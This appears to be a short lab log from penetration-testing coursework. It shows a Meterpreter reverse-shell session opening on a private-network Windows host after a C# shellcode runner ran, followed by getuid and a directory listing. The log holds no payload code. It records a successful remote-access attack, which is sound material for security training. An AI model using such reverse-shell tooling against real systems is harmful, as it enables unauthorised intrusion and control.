 [*] Sending stage (201798 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.105:9001 -> 192.168.1.108:6202) at 2024-09-10 22:31:55 -0400

meterpreter > getuid
Server username: COMMANDO\dooley
meterpreter > ls
Listing: C:\Users\dooley\source\Pen300CourseCode\ShellcodeRunnerCsWin32\ShellcodeRunnerCsWin32\bin\x64\Release
==============================================================================================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  11776   fil   2024-09-10 22:08:21 -0400  ShellcodeRunnerCsWin32.exe
100666/rw-rw-rw-  189     fil   2024-09-10 21:49:55 -0400  ShellcodeRunnerCsWin32.exe.config
100666/rw-rw-rw-  75264   fil   2024-09-10 22:08:21 -0400  ShellcodeRunnerCsWin32.pdb
100666/rw-rw-rw-  20856   fil   2020-02-19 05:05:18 -0500  System.Buffers.dll
100666/rw-rw-rw-  31504   fil   2024-09-01 02:01:48 -0400  System.CodeDom.dll
100666/rw-rw-rw-  142240  fil   2022-05-07 23:31:02 -0400  System.Memory.dll
100666/rw-rw-rw-  115856  fil   2018-05-15 09:29:44 -0400  System.Numerics.Vectors.dll
100666/rw-rw-rw-  16768   fil   2020-02-19 05:05:16 -0500  System.Runtime.CompilerServices.Unsafe.dll

meterpreter >